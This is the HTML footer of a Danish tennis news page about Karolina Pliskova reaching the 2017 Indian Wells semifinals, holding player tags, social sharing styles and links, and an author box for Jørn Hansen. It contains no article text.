                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/anastasia-pavlyuchenkova/">Anastasia Pavlyuchenkova</a></li><li><a href="https://www.tennisavisen.dk/tag/caroline-wozniacki/">Caroline Wozniacki</a></li><li><a href="https://www.tennisavisen.dk/tag/elena-vesnina/">Elena Vesnina</a></li><li><a href="https://www.tennisavisen.dk/tag/garbine-muguruza/">Garbine Muguruza</a></li><li><a href="https://www.tennisavisen.dk/tag/karolina-pliskova/">Karolina Pliskova</a></li><li><a href="https://www.tennisavisen.dk/tag/kristina-mladenovic/">Kristina Mladenovic</a></li><li><a href="https://www.tennisavisen.dk/tag/svetlana-kuznetsova/">Svetlana Kuznetsova</a></li><li><a href="https://www.tennisavisen.dk/tag/venus-williams/">Venus Williams</a></li><li><a href="https://www.tennisavisen.dk/tag/wta-indian-wells/">WTA Indian Wells</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-indian-wells-karolina-pliskova-naaet-semi-finalerne%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WTA+Indian+Wells%3A+Karolina+Pliskova+n%C3%A5et+ind+i+Semi-finalerne&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fwta-indian-wells-karolina-pliskova-naaet-semi-finalerne%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne&body=https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/dh-medaljespil-inde-stort-galleri-258-billeder/">DH medaljespil inde: Stort galleri med 258 billeder</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/entryliste-uge-14-premier-charleston-caroline-keys-m-fl/">Entryliste: Uge 14, Premier Charleston, Caroline, Keys m.fl.</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/jorn/" aria-label="author-photo"><img alt='Jørn Hansen' src='https://secure.gravatar.com/avatar/7ce9a5b8f730b8bafdfbce8312d04e66584a9a289bf233a17ebddea6e548c2b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ce9a5b8f730b8bafdfbce8312d04e66584a9a289bf233a17ebddea6e548c2b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/jorn/">Jørn Hansen</a></span></div><div class="td-author-description">Jørn Hansen er udpræget tennisnørd. Han har mange års erfaring med tennis og følger med i alt der sker hovedsageligt på WTA-touren. Derudover har Jørn været ude live ved mange udenlandske tennisturneringer.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jørn Hansen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/jorn/"></span><meta itemprop="datePublished" content="2017-03-17T21:11:23+02:00"><meta itemprop="dateModified" content="2017-03-17T21:11:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/wta-indian-wells-karolina-pliskova-naaet-semi-finalerne/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="WTA Indian Wells: Karolina Pliskova nået ind i Semi-finalerne"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2017/03/IW-Karolina-Pliskova-2017-fra-Jimmie48-v2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="905"></span>    </footer>

